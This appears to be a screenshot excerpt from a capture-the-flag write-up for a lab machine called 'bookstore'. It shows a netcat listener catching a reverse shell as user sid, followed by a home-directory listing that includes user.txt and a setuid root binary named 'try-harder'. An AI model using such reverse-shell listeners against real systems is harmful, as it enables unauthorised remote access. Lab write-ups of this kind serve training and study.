 kamil@ubuntu ~
nc -lvnp 8888
Listening on 0.0.0.0 8888
Connection received on 10.10.243.74 56610
sid@bookstore:~$ ls -la
ls -la
total 80
drwxr-xr-x 5 sid  sid   4096 Oct 20  2020 .
drwxr-xr-x 3 root root  4096 Oct 20  2020 ..
-r--r--r-- 1 sid  sid   4635 Oct 20  2020 api.py
-r-xr-xr-x 1 sid  sid    160 Oct 14  2020 api-up.sh
-r--r----- 1 sid  sid    116 Apr  7 18:08 .bash_history
-rw-r--r-- 1 sid  sid    220 Oct 20  2020 .bash_logout
-rw-r--r-- 1 sid  sid   3771 Oct 20  2020 .bashrc
-rw-rw-r-- 1 sid  sid  16384 Oct 19  2020 books.db
drwx------ 2 sid  sid   4096 Oct 20  2020 .cache
drwx------ 3 sid  sid   4096 Oct 20  2020 .gnupg
drwxrwxr-x 3 sid  sid   4096 Oct 20  2020 .local
-rw-r--r-- 1 sid  sid    807 Oct 20  2020 .profile
-rwsrwsr-x 1 root sid   8488 Oct 20  2020 try-harder
-r--r----- 1 sid  sid     33 Oct 15  2020 user.txt
sid@bookstore:~$